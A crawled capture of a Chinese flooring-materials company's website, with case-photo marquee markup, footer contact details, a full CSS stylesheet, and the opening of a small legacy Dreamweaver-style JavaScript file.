              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=41" title="金刚砂固化剂地坪" target="_blank"><img src="UploadFiles/201882592032102.jpg" alt="金刚砂固化剂地坪" title="金刚砂固化剂地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=41" class="IndexProName" target="_blank">金刚砂固化剂地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=40" title="固化剂地坪案例" target="_blank"><img src="UploadFiles/20188614714486.jpg" alt="固化剂地坪案例" title="固化剂地坪案例" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=40" class="IndexProName" target="_blank">固化剂地坪案例</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=39" title="金硅石纳米材料案例" target="_blank"><img src="UploadFiles/20188614613728.jpg" alt="金硅石纳米材料案例" title="金硅石纳米材料案例" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=39" class="IndexProName" target="_blank">金硅石纳米材料案例</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=38" title="金刚砂耐磨地坪" target="_blank"><img src="UploadFiles/20188614146296.jpg" alt="金刚砂耐磨地坪" title="金刚砂耐磨地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=38" class="IndexProName" target="_blank">金刚砂耐磨地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=37" title="金硅石纳米材料地坪" target="_blank"><img src="UploadFiles/2018861419471.jpg" alt="金硅石纳米材料地坪" title="金硅石纳米材料地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=37" class="IndexProName" target="_blank">金硅石纳米材料地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=36" title="固化剂地坪" target="_blank"><img src="UploadFiles/20188614023897.jpg" alt="固化剂地坪" title="固化剂地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=36" class="IndexProName" target="_blank">固化剂地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=32" title="自流平制作现场" target="_blank"><img src="UploadFiles/201751421655122.jpg" alt="自流平制作现场" title="自流平制作现场" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=32" class="IndexProName" target="_blank">自流平制作现场</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=30" title="地下停车场." target="_blank"><img src="UploadFiles/201751421538786.jpg" alt="地下停车场." title="地下停车场." width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=30" class="IndexProName" target="_blank">地下停车场.</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=29" title="地下停车场地坪" target="_blank"><img src="UploadFiles/201751421447515.jpg" alt="地下停车场地坪" title="地下停车场地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=29" class="IndexProName" target="_blank">地下停车场地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=28" title="地坪漆施工现场" target="_blank"><img src="UploadFiles/20175142141106.jpg" alt="地坪漆施工现场" title="地坪漆施工现场" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=28" class="IndexProName" target="_blank">地坪漆施工现场</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=27" title="彩色环氧自流地坪" target="_blank"><img src="UploadFiles/201751421326427.jpg" alt="彩色环氧自流地坪" title="彩色环氧自流地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=27" class="IndexProName" target="_blank">彩色环氧自流地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=26" title="首钢车间" target="_blank"><img src="UploadFiles/201751421143544.jpg" alt="首钢车间" title="首钢车间" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=26" class="IndexProName" target="_blank">首钢车间</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
                          
            </tr>
          </table>
          </td>
          <td id="colee_left2_T" valign="top"></td>
          </tr>
          </table>
          </div>
          <script>
          //使用div时，请保证colee_left2与colee_left1是在同一行上.
          var speed_T=30//速度数值越大速度越慢
          var colee_left2_T=document.getElementById("colee_left2_T");
          var colee_left1_T=document.getElementById("colee_left1_T");
          var colee_left_T=document.getElementById("colee_left_T");
          colee_left2_T.innerHTML=colee_left1_T.innerHTML
          function Marquee3_T(){
          if(colee_left2_T.offsetWidth-colee_left_T.scrollLeft<=0)
          colee_left_T.scrollLeft-=colee_left1_T.offsetWidth
          else{
          colee_left_T.scrollLeft++
          }
          }
          var MyMar3_T=setInterval(Marquee3_T,speed_T)
          colee_left_T.onmouseover=function() {clearInterval(MyMar3_T)}
          colee_left_T.onmouseout=function() {MyMar3_T=setInterval(Marquee3_T,speed_T)}
          </script>
          </td>
          <td width="17" align="left" valign="top"></td>
        </tr>
    </table>
    </div>
    <div class="clear"></div>
    </div>
    <div class="clear"></div>
    </div>
</div>

<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0" background="Images/index_links_bg.jpg">
  <tr>
	<td width="150" align="left" valign="middle"><img src="Images/index_links_left.jpg" alt="友情链接" width="150" height="65" border="0" /></td>
	<td width="1035" align="left" valign="middle" style="line-height:22px;">
<a href="http://www.meishic.cn/" title="防滑剂厂家" class="IndexFriendLink" target="_blank">防滑剂厂家</a>　<span style="color:#e2e2e2; font-family:Arial, Helvetica, sans-serif;">|</span>　<a href="https://fanghua.tfysw.com/" title="地面防滑处理" class="IndexFriendLink" target="_blank">地面防滑处理</a>　<span style="color:#e2e2e2; font-family:Arial, Helvetica, sans-serif;">|</span>　<a href="http://www.cdjgs.com" title="成都金刚砂" class="IndexFriendLink" target="_blank">成都金刚砂</a>　<span style="color:#e2e2e2; font-family:Arial, Helvetica, sans-serif;">|</span>　</td>
	<td width="15" align="left" valign="middle"><img src="Images/index_links_right.jpg" width="15" height="65" /></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10"></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td height="60" bgcolor="#369E01"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td class="bottomnavtd"><a href="index.asp" class="BottomLinkTitle">网站首页</a>　|　<a href="about.asp" class="BottomLinkTitle">关于我们</a>　|　<a href="products.asp" class="BottomLinkTitle">经营项目</a>　|　<a href="news.asp" class="BottomLinkTitle">新闻中心</a>　|　<a href="case.asp" class="BottomLinkTitle">案例展示</a>　|　<a href="honor.asp" class="BottomLinkTitle">荣誉资质</a>　|　<a href="jobs.asp" class="BottomLinkTitle">人才招聘</a>　|　<a href="feedback.asp" class="BottomLinkTitle">留言反馈</a>　|　<a href="contact.asp" class="BottomLinkTitle">联系我们</a></td>
          <td width="155" height="60" align="center" bgcolor="#053505"><a href="#top" class="BottomToTop">返回头部</a></td>
<a href="https://beian.miit.gov.cn">陕ICP备18011836号-1</a>
        </tr>
      </table></td>
    </tr>
    <tr>
      <td bgcolor="#014202">
	  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="1045">
		  <table width="1045" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td class="F-F">陕西鹏程新材料科技有限公司 &nbsp; &nbsp; &nbsp;版本所有<br />
联系人：14791166655 &nbsp; &nbsp;程经理
<div>&nbsp;网址：http://www.sxpcjgs.com</div>
地址：陕西省咸阳市礼泉县城志泉村&nbsp;</td>
			  <td width="130"></td>
            </tr>
          </table>
		</td>
        <td width="155" align="center" bgcolor="#035604" style="padding-top:15px; padding-bottom:10px;">
          <table width="121" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="center" valign="middle"><img src="UploadFiles/20188816653341.jpg" width="121" height="121" /></td>
            </tr>
            <tr>
              <td height="40" align="center" valign="bottom" class="bottomwxtext">扫描添加<br>关注微信账号</td>
            </tr>
          </table>
          </td>
        </tr>
      </table></td>
    </tr>
</table>

<a href="https://beian.miit.gov.cn">陕ICP备18011836号-1</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sxpcjgs.com/inc/bodycss.css
body_size: 4334
content:
body,td,th { font-family: "Microsoft Yahei"; font-size: 13px; color: #222222; }
body { background-color:#ffffff; margin-left: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; }

a { font-family: "Microsoft Yahei"; font-size: 13px; color: #222222; }
a:link { text-decoration: none; }
a:visited { text-decoration: none; color: #222222; }
a:hover { text-decoration: none; color: #319000; }
a:active { text-decoration: none; color: #222222; }

.nav{ width:1198px; height:50px; padding:0px; margin:0px; z-index:9998;}
.nav .nav_list{ float:right; padding:0px; margin:0px;}
.nav li{ float:left;height:50px; width:148px; line-height:50px;position:relative; list-style:none;}
.nav .navjiange { float:left; list-style:none; width:2px; height:50px; background:url(../images/Nav_JianGeLine.jpg); }
.nav li.last{ background:none; list-style:none;}
.nav li a{ float:left;display:block; width:148px; height:50px; text-align:center; line-height:50px; }
.nav li a:hover{ text-decoration:none; color:#FFFFFF; line-height:50px; font-size:15px; font-weight:bold; font-family:"Microsoft Yahei"; background:url(../images/Nav_HoverBg.jpg);}
.nav li a span{ float:left;display:block; width:148px; height:50px; line-height:50px;cursor:pointer; font-family:"Microsoft YaHei"; text-align:center; color:#FFFFFF; font-size:15px; font-weight:bold;}
.nav li .submenu{ display:block; padding:0px; margin:0px; }
.nav li .submenu{ display:none;position:absolute; top:50px;left:0px; }
.nav li .submenu{ width:148px; padding:0px; margin:0px;}
.nav .submenu .SmallNavJianGe { float:left; list-style:none; width:148px; height:1px; background:#7bcd51; display:block; overflow:hidden; }
.nav li .submenu{ z-index:9998; padding:0px; margin:0px; padding:0px; margin:0px; }
.nav li .submenu li{ float:left;padding:0;background:none;height:31px; line-height:31px; background:#319000; padding:0px; margin:0px; filter:alpha(opacity=85); -moz-opacity:0.85; -khtml-opacity: 0.85; opacity: 0.85; }
.nav li .submenu li a{ padding:0; text-align:center; background:#319000; font-family:"Microsoft YaHei";height:31px; line-height:31px;background:none; color:#fff; width:148px; font-size:13px; font-family:"Microsoft Yahei"; }
.nav li .submenu li a:hover{ padding:0; text-align:center; background:#319000; font-weight:normal; color:#fff; text-decoration:none; width:148px; height:31px; line-height:31px; font-size:13px; font-family:"Microsoft Yahei"; }
.nav A.a1 {	background:url(../images/Nav_HoverBg.jpg); color: #fff; }
.nav A.a1 span{	background:url(../images/Nav_HoverBg.jpg); color: #fff; }

a.nav_title_class:link { font-size: 14px; color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration: none; }
a.nav_title_class:visited { font-size: 14px; color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration: none; }
a.nav_title_class:hover { font-size: 14px;color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration:underline; }
a.nav_title_class:active { font-size: 14px; color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration: none; }

.IndexProListClass { width:250px; padding:0px; margin:0px; overflow:hidden; }
.IndexProListClass ul{list-style:none; padding:0px; margin:0px;}
.IndexProListClass ul li { float:left; list-style:none; width:250px; height:37px; text-align:left; }
.IndexProListClass .Pro_Line{ float:left; list-style:none; width:250px; height:1px; padding:0px; margin-left:0px; }
.IndexProListClass li .Pro_List a{ width:250px;height:37px; line-height:37px; display:block; font-size:15px; color:#FFFFFF; float:left; font-family:"Microsoft Yahei"; background:url(../Images/indexproclasslistbg.jpg); padding-left:33px; text-align:left; }
.IndexProListClass li .Pro_List a:hover,.IndexProListClass li .Pro_List .sele{background:url(../Images/indexproclasslisthoverbg.jpg); line-height:37px; font-size:15px; color:#FFFFFF; float:left; font-family:"Microsoft Yahei"; padding-left:33px; text-align:left; }

.top_phone { font-family:"Microsoft Yahei"; font-size:13px; color:#319000; }
.indexlisttitle { font-family:"Microsoft Yahei"; font-size:15px; font-weight:bold; color:#FFFFFF; }
.indexlinkstitle { font-family:"Microsoft Yahei"; font-size:13px; font-weight:bold; color:#319000; padding-top:3px; }

.indexnewstitle { font-family:"Microsoft Yahei"; font-size:18px; font-weight:bold; color:#55171a; }
.index_line { font-family:"Microsoft Yahei"; font-size:10px; color:#a6a6a6; }
.indexentitle { font-family:"Microsoft Yahei"; font-size:13px; color:#999999; vertical-align:inherit; }
.indexentitlemore { width:37px; height:11px; padding-top:7px; float:right; }

.indexserverpic { padding:2px; border:1px #ffbad3 solid; }
.TableOnePxBorder { border:1px #a4d5c2 solid; }
.PicOnePxBorder { padding:1px; border:1px #cccccc solid; }
.PicTwoPxBorder { padding:2px; border:1px #cccccc solid; }
.PaddingNinePxOneBorder {padding:9px; border:1px #cccccc solid;}
.PaddingFourPxOneBorder {padding:4px; border:1px #cccccc solid;}

.advantage{ width:1200px;  position:relative; height:650px; border-top:1px solid #fff; }
.advantage .dashedbox{ width:1198px; height:588px; border:1px solid #359D00; margin-top:50px; margin-bottom:20px;}
.advantage .dashedbox .icon02{ width:5px; height:11px; background:url(../images/sjicon02.gif) no-repeat; position:absolute; left:720px; top:40px;}
.advantage .dashedbox .adv_title{ width:260px; height:78px; background:#2D8701; text-align:center; font-size:24px; color:#fff; line-height:34px; padding-top:12px; position:absolute; top:5px; left:460px;}
.advantage .dashedbox .adv_title strong{ font-size:30px; font-weight:bold;}
.advantage .dashedbox ul { width:1190px; position:absolute; padding-left:10px; top:140px; overflow:hidden;}
.advantage .dashedbox ul .top52{ margin-top:52px;}
.advantage .dashedbox ul li{ width:273; height:400px; border:1px solid #ccc; float:left; margin:0 10px;}
.advantage .dashedbox ul li .ad_title{ width:253; padding:0 10px; height:52px; background:#026402; line-height:18px; vertical-align:middle; }
.advantage .dashedbox ul li .ad_title img{ display:block; float:left;}
.advantage .dashedbox ul li .ad_title span{ color:#fff; margin-left:5px; display:block; float:left; width:188px;font-size:12px; line-height:18px; vertical-align:middle; padding-top:7px;}
.advantage .dashedbox ul li .ad_text{ width:257px; height:100px; padding:0 8px; margin:14px 0; line-height:24px; overflow:hidden; font-size:12px;}
.advantage .dashedbox ul li .ad_img{ width:273; height:224px;}

a.IndexCourseList:link { font-size: 14px; color: #319000; font-weight:bold; font-family:"Microsoft Yahei"; text-decoration: none; }
a.IndexCourseList:visited { font-size: 14px; color: #319000; font-weight:bold; font-family:"Microsoft Yahei"; text-decoration: none; }
a.IndexCourseList:hover { font-size: 14px;color: #FF0000; font-weight:bold; font-family:"Microsoft Yahei"; text-decoration:none; }
a.IndexCourseList:active { font-size: 14px; color: #319000; font-weight:bold; font-family:"Microsoft Yahei"; text-decoration: none; }

.index1200pxdiv {width:1200px; margin:0 auto; padding:0px; overflow:hidden; margin-bottom:10px; }
.box{margin:0px;border:1px solid #CCCCCC;}
.box .title,.E_box .title{position:relative;margin:0;background:url(../images/title_bg.jpg) repeat-x;}
.box .title .title_more,.E_box .title .title_more{font-weight:bold;line-height:48px;height:48px;font-size:16px;color:#fff;background:url(../images/nav_active.jpg) repeat-x;display:inline-block;*display:inline;zoom:1;padding:0 40px;}
.box .title .more,.E_box .title .more{position:absolute;right:10px;top:10px;}
.box .title .more a,.E_box .title .more a{display:block;padding:4px 0}

.E_box .fixed_content{padding:17px 15px 0px 15px;line-height:23px;overflow:hidden;zoom:1;}
.E_box .content .fixed_content img{float:left;margin:0 13px 0 0;display:inline;}
.E_box .content .fixed_content h2{margin:0 0 8px}

.content .bd .tempWrap{width:100%!important;}
.content .bd ul{ overflow:hidden;zoom:1; }
.content .bd ul li{float:left;_display:inline;width:auto!important;  }

.list_news_01{font-size:14px;}
.list_news_01 li{border-bottom:1px solid #e7e7e7;padding:15px 15px 15px 35px;background:url(../images/icon_lead_4.png) no-repeat 20px 50%}
.list_news_01 li .date{float:right;font-size:12px;}
.list_news_01 li.bg{background-color:#f2f2f2}
.list_news_01 li.even2{background-color:#f9f9f9}
.list_news_01 li:hover{background-color:#FFF6DF}

.E_box .content .list_news_01{padding:10px 0}
.E_box .content .list_news_01 li{padding:7px 10px 7px 25px;background-position:15px 50%;font-size:12px;border:0}
.E_box .content .list_news_01 li.even2{background-color:transparent}

.conxx { display:block;position:relative; overflow:hidden; padding:17px 15px 16px 15px; }
.conmap{ width:300px; height:235px; float:left; margin:0px; }
.contex{ float:right; margin:0px; width:250px; height:235px; line-height:34px;}

.IndexCourseListCon { line-height:21px; font-size:13px; color:#606060; }

.indexnewspiclist { padding:5px; border:1px #CCCCCC solid; cursor:pointer;}
.indexlistwhite {font-family:"Microsoft Yahei"; font-size:14px; font-weight:bold; background-color:#9B009A; color:#FFFFFF;}

.IndexNews_Title2 { font-size:14px; color:#FFFFFF; font-family: "Microsoft Yahei"; font-weight:bold; cursor:pointer; background-image:url(../images/Index_RightNews_02.jpg); }
.IndexNews_Title { font-size:14px; color:#FFFFFF; font-family: "Microsoft Yahei"; font-weight:bold; cursor:pointer; }

.Change_title2 { font-size:14px; font-family:"Microsoft Yahei"; color:#FFFFFF; cursor:pointer; background-image:url(/images/Waypoo_KcList_Bg.jpg); }
.Change_title {	font-size:14px; font-family:"Microsoft Yahei"; color:#ffffff; cursor:pointer; background-image:url(); }

.IndexAbout { font-size:13px; line-height:24px; color:#363636; font-family:"Microsoft Yahei"; vertical-align:top; word-break:break-all; text-indent: 2em; padding-left:15px; padding-right:15px; }

.TdPaddingThreePx { padding-top:3px; }

.storefrontpadding { padding:10px; cursor:pointer; }
.storefrontBorder { background-color:#F4F4F4; cursor:pointer; }
.storefrontBorder2 { background-color:#FFF5E1; cursor:pointer; }

.IndexContactContent { line-height:25px; font-family:"Microsoft Yahei"; color:#222222; }
.NeiContactContent { padding-left:20px; padding-bottom:18px; padding-right:20px; line-height:26px; color:#313131; font-family:"Microsoft Yahei"; background:url(../images/nei_left_contact_02.jpg) no-repeat left bottom; }
.Nei_Right_Content { background:url(../Images/Nei_Right_Bg.jpg) repeat-x; border:1px #E4E4E4 solid; background-color:#FFF; font-family:"Microsoft Yahei"; }

a.IndexNewsBoldTitle:link { font-size: 15px; font-family:"Microsoft Yahei"; color: #319000; font-weight:bold; text-decoration: none; }
a.IndexNewsBoldTitle:visited { font-size: 15px; font-family:"Microsoft Yahei"; color: #319000; font-weight:bold; text-decoration: none; }
a.IndexNewsBoldTitle:hover { font-size: 15px; font-family:"Microsoft Yahei"; color: #FF0000; font-weight:bold; text-decoration:underline; }
a.IndexNewsBoldTitle:active { font-size: 15px; font-family:"Microsoft Yahei"; color: #319000; font-weight:bold; text-decoration: none; }

a.NewsBoldTitle:link { font-size: 13px; font-weight:bold; color: #319000; text-decoration: none; }
a.NewsBoldTitle:visited { font-size: 13px; color: #319000; font-weight:bold; text-decoration: none; }
a.NewsBoldTitle:hover { font-size: 13px;color: #FF0000; font-weight:bold; text-decoration:underline; }
a.NewsBoldTitle:active { font-size: 13px; color: #319000; font-weight:bold; text-decoration: none; }

a.ProClassLink:link { font-size:13px; font-family:"Microsoft Yahei"; color: #000000; text-decoration: none; }
a.ProClassLink:visited { font-size:13px; font-family:"Microsoft Yahei"; color: #000000; text-decoration: none; }
a.ProClassLink:hover { font-size:13px; font-family:"Microsoft Yahei"; color: #319000; text-decoration:underline; }
a.ProClassLink:active { font-size:13px; font-family:"Microsoft Yahei"; color: #000000; text-decoration: none; }

a.ProClassSmall:link { font-size: 13px; font-family:"Microsoft Yahei"; color: #474747; text-decoration: none; }
a.ProClassSmall:visited { font-size: 13px; font-family:"Microsoft Yahei"; color: #474747; text-decoration: none; }
a.ProClassSmall:hover { font-size: 13px; font-family:"Microsoft Yahei"; color: #319000; text-decoration:none; }
a.ProClassSmall:active { font-size: 13px; font-family:"Microsoft Yahei"; color: #474747; text-decoration: none; }

a.HoverProClassLink:link { font-size:13px; font-family:"Microsoft Yahei"; color: #FFFFFF; text-decoration: none; }
a.HoverProClassLink:visited { font-size:13px; font-family:"Microsoft Yahei"; color: #FFFFFF; text-decoration: none; }
a.HoverProClassLink:hover { font-size:13px; font-family:"Microsoft Yahei"; color: #FFFFFF; text-decoration:underline; }
a.HoverProClassLink:active { font-size:13px; font-family:"Microsoft Yahei"; color: #FFFFFF; text-decoration: none; }

a.HoverProClassSmall:link { font-size: 13px; font-family:"Microsoft Yahei"; color: #319000; text-decoration: none; }
a.HoverProClassSmall:visited { font-size: 13px; font-family:"Microsoft Yahei"; color: #319000; text-decoration: none; }
a.HoverProClassSmall:hover { font-size: 13px; font-family:"Microsoft Yahei"; color: #ff0000; text-decoration:underline; }
a.HoverProClassSmall:active { font-size: 13px; font-family:"Microsoft Yahei"; color: #319000; text-decoration: none; }


.ProClass { width:210px; padding:0px; margin:0px; overflow:hidden; }
.ProClass ul{list-style:none; padding:0px; margin:0px;}
.ProClass ul li { float:left; list-style:none; width:210px; height:35px; text-align:left; }
.ProClass .Pro_L{ float:left; list-style:none; width:210px; height:8px; padding:0px; margin-left:0px; }
.ProClass li .Pro_v a{ width:210px;height:35px; line-height:35px; display:block; font-size:13px; color:#000000; float:left; font-family:"Microsoft Yahei"; background:url(../Images/hctao_taobao_com_LeftListBg.jpg); padding-left:33px; text-align:left; }
.ProClass li .Pro_v a:hover,.ProClass li .Pro_v .sele{background:url(../Images/hctao_taobao_com_LeftListHoverBg.jpg); line-height:35px; font-size:13px; color:#FFFFFF; float:left; font-family:"Microsoft Yahei"; padding-left:33px; text-align:left; }
.leftcurrent a{width:210px; padding:0px; margin:0px; overflow:hidden; list-style:none; background:url(../Images/hctao_taobao_com_LeftListHoverBg.jpg); line-height:35px; font-size:13px; color:#FFFFFF; float:left; font-family:"Microsoft Yahei"; padding-left:33px; text-align:left; }


.NeiRightTitle { height:50px; background:url(../Images/neirighttitle.jpg) no-repeat; }
.NeiRightTitleRight { padding-right:12px; color:#222222; }

.Nei_Top_Title { font-size:15px; font-weight:bold; color:#319000; font-family:"Microsoft Yahei"; }
.About { font-size:13px; line-height:27px; color:#222222; padding:14px; word-break:break-all; background-color:#FFF; border:1px #cccccc solid; }
.NewsContent { font-size:13px; padding:12px; border:1px #DCDCDC solid; background-color:#FFFFFF;}
.NewsShowContent { font-size:13px; line-height:28px; padding:15px; border:1px #DCDCDC solid; color:#191919; background-color:#FFFFFF;}
.NewsShowContentContent { font-size:13px; line-height:28px; color:#222222; padding-top:10px; }

.ContactContent { font-size:13px; line-height:32px; background-color:#ffffff; color:#5f5f5f; padding:15px; border:1px #DBDBDB solid; font-family:"Microsoft Yahei"; word-break:break-all; vertical-align:top; }

.ProductContent { font-size:13px; font-family:"Microsoft Yahei"; color:#222222; padding:15px; word-break:break-all; background-color:#FFF; border:1px #cccccc solid; }

.newsh1 { font-size:24px; padding-top:6px; margin:0px; padding-bottom:0px; color:#000; font-family:"Microsoft Yahei"; }

.photoList{margin:0px;position:relative; z-index:0;}
.photoList .NeiApProBg{width:280px; height:37px; text-align:center; line-height:37px; background-color:#000000; filter:alpha(opacity=40); -moz-opacity:0.4; opacity:0.4; display:block; position:absolute; bottom:9px; left:9px; }
.photoList .NeiApProName{width:280px; height:37px; text-align:center; line-height:37px; display:block; position:absolute; bottom:9px; left:9px; }

a.IndexNewsName:link { font-size: 13px; color: #222222; font-family:"Microsoft Yahei"; text-decoration: none; }
a.IndexNewsName:visited { font-size: 13px; color: #222222; font-family:"Microsoft Yahei"; text-decoration: none; }
a.IndexNewsName:hover { font-size: 13px;color: #319000; font-family:"Microsoft Yahei"; text-decoration:none; }
a.IndexNewsName:active { font-size: 13px; color: #222222; font-family:"Microsoft Yahei"; text-decoration: none; }

a.IndexProName:link { font-size: 13px; color: #222222; font-family:"Microsoft Yahei"; text-decoration: none; }
a.IndexProName:visited { font-size: 13px; color: #222222; font-family:"Microsoft Yahei"; text-decoration: none; }
a.IndexProName:hover { font-size: 13px;color: #319000; font-family:"Microsoft Yahei"; text-decoration:none; }
a.IndexProName:active { font-size: 13px; color: #222222; font-family:"Microsoft Yahei"; text-decoration: none; }

a.NeiCaseTitleName:link { font-size: 15px; color: #FFFFFF; font-weight:bold; font-family:"Microsoft Yahei"; text-decoration: none; }
a.NeiCaseTitleName:visited { font-size: 15px; color: #FFFFFF; font-weight:bold; font-family:"Microsoft Yahei"; text-decoration: none; }
a.NeiCaseTitleName:hover { font-size: 15px;color: #FFFFFF; font-weight:bold; font-family:"Microsoft Yahei"; text-decoration:underline; }
a.NeiCaseTitleName:active { font-size: 15px; color: #FFFFFF; font-weight:bold; font-family:"Microsoft Yahei"; text-decoration: none; }

.bottomnavtd { font-size: 15px; color: #FFFFFF; font-family:Arial, Helvetica, sans-serif; }
.bottomwxtext { font-size: 12px; color: #FFFFFF; font-family:"Microsoft Yahei"; line-height:16px; }

a.BottomToTop:link { font-size: 16px; color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration: none; }
a.BottomToTop:visited { font-size: 16px; color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration: none; }
a.BottomToTop:hover { font-size: 16px;color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration:underline; }
a.BottomToTop:active { font-size: 16px; color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration: none; }

a.BottomLinkTitle:link { font-size: 15px; color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration: none; }
a.BottomLinkTitle:visited { font-size: 15px; color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration: none; }
a.BottomLinkTitle:hover { font-size: 15px;color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration:underline; }
a.BottomLinkTitle:active { font-size: 15px; color: #FFFFFF; font-family:"Microsoft Yahei"; text-decoration: none; }

.indexbottomfeedbacktitle{ font-family:"Microsoft Yahei"; font-size:13px; color:#4b4b4b; }
.bottomerweimatitle{ font-family:"Microsoft Yahei"; font-size:14px; color:#FFFFFF; }
.F-F{ text-align:left; vertical-align:top; font-family:"Microsoft Yahei"; color:#FFFFFF; font-size:14px; line-height:31px; }

--- FILE ---
content_type: application/javascript
request_url: http://sxpcjgs.com/inc/bodyjs.js
body_size: 1004
content:
function killerrors() {
	return true;
}
window.onerror = killerrors;

function MM_jumpMenu(targ,selObj,restore){ //v3.0
	eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
